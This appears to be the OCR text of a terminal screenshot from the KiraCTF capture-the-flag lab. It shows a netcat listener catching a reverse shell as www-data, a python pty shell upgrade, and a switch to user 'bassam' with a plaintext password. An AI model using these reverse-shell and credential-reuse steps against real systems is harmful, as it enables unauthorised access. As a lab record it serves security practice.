 root@Windows: /home/apstro/Documents/vuln/KiraCTF
File Edit View Search Terminal Tabs Help
root@Windows: /h... × root@Windows: /h... × root@Windows: /h... ×
Password: ^C
┌──(root㉿Windows)-[/home/apstro/Documents/vuln/KiraCTF]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.141.128] from (UNKNOWN) [192.168.141.132] 39388
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:03:41 up  2:14,  1 user,  load average: 0.24, 0.12, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bassam   :0       :0               00:53   ?xdm?   5:57   0.02s /usr/lib/gdm3/gd
m-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --ses
sion=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su bassam
su bassam
Password: Password123!@#
bassam@bassam-aziz:/$